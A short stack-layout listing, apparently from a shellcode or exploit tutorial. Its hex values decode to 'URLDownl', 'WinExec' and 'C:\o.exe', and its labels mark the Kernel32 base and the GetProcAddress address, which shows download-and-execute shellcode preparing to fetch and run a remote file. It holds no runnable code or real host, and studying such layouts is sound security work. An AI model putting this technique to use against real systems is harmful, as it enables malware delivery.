 0x640000BC
0x640000C0 0x00000000
0x640000C4 Address of the URL
0x640000C8 0x640000F8
0x640000CC 0x00000000
0x640000D0 0x00000000
0x640000D4 0x444c5255
0x640000D8 0x6c6e776f
ESP 0x640000DC Base Address of Kernel32.dll
0x640000E0 0x640000E4
0x640000E4 0x456e6957
0x640000E8 0x00636578
0x640000EC 0x00000000
0x640000F0 Address of GetProcAddress
0x640000F4 Base Address of Kernel32.dll
0x640000F8 0x6f5c3a43
0x640000FC 0x6578652e
Stack growth 0x64000100 0x00000000